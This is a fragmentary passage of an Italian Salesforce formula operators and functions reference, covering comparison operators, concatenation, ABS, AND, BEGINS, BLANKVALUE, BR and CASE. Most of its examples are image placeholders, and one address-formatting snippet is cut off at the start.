

# ^ (Elevazione a potenza)





## () (Apri parentesi e Chiudi parentesi)



## = and == (Uguale a)

Importante: non utilizzare questa funzione per un confronto nullo, quale MyDateTime\_\_c == null. Utilizzare [ISBLANK.](#page-4198-0)



## <> and != (Non uguale)

Importante: non utilizzare questa funzione per un confronto nullo, quale MyDateTime\_\_c != null. Utilizzare [ISBLANK.](#page-4198-0)



## < (Minore di)



## > (Maggiore di)



## <= (Minore o uguale a)



<span id="page-4181-0"></span>

<span id="page-4181-1"></span>



## & (Concatena)

**Descrizione:** Collega due o più stringhe.



### ABS



### AND



## BEGINS



serie di un asset inizia per "3", verranno considerati validi tutti gli asset che hanno un numero di serie vuoto.

## <span id="page-4183-0"></span>BLANKVALUE



BR



```
ShippingCity & ",
 " & ShippingState & " " &
 ShippingPostalCode & BR()
 & ShippingCountry,
"France",
 ShippingStreet & BR() &
 ShippingPostalCode & " " &
 ShippingCity & BR() &
 ShippingCountry, "etc")
```
Questo campo formula visualizza un indirizzo email di un referente in formato standard, inclusi spazi e interruzioni di riga quando necessari, a seconda del paese.



### <span id="page-4184-0"></span>CASE

